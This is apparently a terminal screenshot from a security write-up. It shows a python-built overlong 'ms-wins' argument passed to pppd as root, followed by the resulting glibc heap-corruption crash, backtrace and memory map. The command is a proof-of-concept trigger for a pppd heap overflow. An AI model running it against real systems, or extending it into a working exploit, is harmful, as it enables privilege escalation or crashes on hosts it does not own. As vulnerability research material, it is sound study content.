 Applications Places System
blast@localhost:/home/blast/Desktop
File Edit View Search Terminal Help
[root@localhost Desktop]# /usr/sbin/pppd 'dryrun' 'ms-wins' `python -c "print '0' * $((0x1000-16*1-2*4-16-4))"`'377.255.255.255'
*** glibc detected *** /usr/sbin/pppd: free(): invalid next size (normal): 0x022c0e08 ***
======= Backtrace: =========
/lib/libc.so.6(-0xffdae46f)[0x22eb91]
/lib/libc.so.6(-0xffdabd08)[0x2312f8]
/lib/libc.so.6(-0xffdbdea0)[0x21f160]
/lib/libc.so.6(fopen+0x2c)[0x21f19c]
/usr/sbin/pppd(options_from_file+0xc2)[0xf675b2]
/usr/sbin/pppd(options_for_tty+0xf0)[0xf67a90]
/usr/sbin/pppd(tty_process_extra_options+0xcd)[0xf719ad]
/usr/sbin/pppd(main+0x1d3)[0xf52c43]
/lib/libc.so.6(__libc_start_main+0xe6)[0x1d4d36]
/usr/sbin/pppd(+0x9561)[0xf50561]
======= Memory map: ========
001be000-0034e000 r-xp 00000000 08:02 934365     /lib/libc-2.12.so
0034e000-00350000 r--p 00190000 08:02 934365     /lib/libc-2.12.so
00350000-00351000 rw-p 00192000 08:02 934365     /lib/libc-2.12.so
00351000-00354000 rw-p 00000000 00:00 0
00354000-003b0000 r-xp 00000000 08:02 934382     /lib/libfreebl3.so
003b0000-003b1000 ---p 0005c000 08:02 934382     /lib/libfreebl3.so
003b1000-003b2000 r--p 0005c000 08:02 934382     /lib/libfreebl3.so
003b2000-003b3000 rw-p 0005d000 08:02 934382     /lib/libfreebl3.so
003b3000-003b7000 rw-p 00000000 00:00 0
003b7000-003d4000 r-xp 00000000 08:02 934400     /lib/libgcc_s-4.4.7-20120601.so.1
003d4000-003d5000 rw-p 0001d000 08:02 934400     /lib/libgcc_s-4.4.7-20120601.so.1
00617000-00623000 r-xp 00000000 08:02 934398     /lib/libpam.so.0.82.2
00623000-00624000 r--p 0000b000 08:02 934398     /lib/libpam.so.0.82.2
00624000-00625000 rw-p 0000c000 08:02 934398     /lib/libpam.so.0.82.2
0064d000-0068a000 r-xp 00000000 08:02 674142     /usr/lib/libpcap.so.1.4.0
0068a000-0068b000 rw-p 0003d000 08:02 674142     /usr/lib/libpcap.so.1.4.0
0068b000-0068c000 rw-p 00000000 00:00 0
006ae000-006af000 r-xp 00000000 00:00 0          [vdso]
006d8000-006df000 r-xp 00000000 08:02 934383     /lib/libcrypt-2.12.so
006df000-006e0000 r--p 00007000 08:02 934383     /lib/libcrypt-2.12.so
006e0000-006e1000 rw-p 00008000 08:02 934383     /lib/libcrypt-2.12.so
006e1000-00708000 rw-p 00000000 00:00 0
00ba7000-00bc5000 r-xp 00000000 08:02 934364     /lib/ld-2.12.so
00bc5000-00bc6000 r--p 0001d000 08:02 934364     /lib/ld-2.12.so
00bc6000-00bc7000 rw-p 0001e000 08:02 934364     /lib/ld-2.12.so
drops.wooyun.org